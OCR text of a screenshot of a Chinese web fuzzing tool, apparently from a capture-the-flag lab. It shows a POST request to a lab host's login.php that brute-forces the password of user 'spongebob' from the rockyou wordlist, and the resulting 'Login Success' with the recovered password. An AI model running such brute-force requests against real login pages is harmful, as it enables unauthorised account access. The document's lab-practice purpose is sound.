 配置
规则
序列
强制 HTTPS
HTTP配置 国密TLS 随机TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
并发配置 重置
禁用连接池
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 1
随机延迟 Min 0 s Max 0 s
重试配置 重置
重试次数 0
重试条件
状态码 200,300-399
发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 已丢弃(17222)个响应 匹配失败
Request < > 数据包扫描 美化 热加载 构造请求
1 POST /finexo/login.php HTTP/1.1
2 Host ? : 192.168.56.132
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Cache-Control: no-cache
5 Accept-Encoding: gzip, deflate
6 Pragma: no-cache
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6
10 Origin: http://192.168.56.132
11 Cookie: PHPSESSID=byxs20
12 Referer: http://192.168.56.132/finexo/login.php
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
14 Content-Length auto : 44
15
16 username=spongebob&password={{fileline(F:\CTF\ProgramFiles\CTF\CTF_Tools\爆破\hashcat-6.2.6\wordlists\rockyou.
txt)}}&captcha=__verify__
4323bytes / 2ms 美化
Login
Login Success
Username:
Password:
Captcha:
Login
Payload 提取内容
squarepants